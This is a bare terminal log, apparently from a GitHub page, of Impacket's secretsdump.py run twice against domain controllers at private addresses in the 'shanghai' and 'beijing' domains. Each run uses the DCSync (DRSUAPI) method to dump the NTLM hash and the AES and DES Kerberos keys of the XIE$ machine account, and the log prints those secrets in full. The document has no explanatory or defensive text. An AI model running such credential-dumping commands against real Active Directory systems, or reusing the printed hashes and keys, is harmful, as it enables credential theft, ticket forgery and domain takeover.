 ➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.13 -just-dc-user "shanghai\XIE$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
XIE$:1103:aad3b435b51404eeaad3b435b51404ee:0f81015ca4691b714e9db485568e5e6b:::
[*] Kerberos keys grabbed
XIE$:aes256-cts-hmac-sha1-96:c0212a629dfbf64120c981f74d7d945b40f5d890deab40d05c1003915ae552a5
XIE$:aes128-cts-hmac-sha1-96:f85c173069847f929ca74a288d542340
XIE$:des-cbc-md5:7acdf2dc6e91e692
[*] Cleaning up...
➜ examples git:(master) ✗ python3 secretsdump.py @10.211.55.14 -just-dc-user "beijing\XIE$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
XIE$:1103:aad3b435b51404eeaad3b435b51404ee:ce10700c6ee75b5cf439012999be6ae1:::
[*] Kerberos keys grabbed
XIE$:aes256-cts-hmac-sha1-96:d72e1e65d590aea14b6321ffc884ae5fe6edf5acf07f20134bb89c739559892e
XIE$:aes128-cts-hmac-sha1-96:311246025c6f90f04abdc18cf86c86b5
XIE$:des-cbc-md5:7c1cb3dfe545e58a
[*] Cleaning up...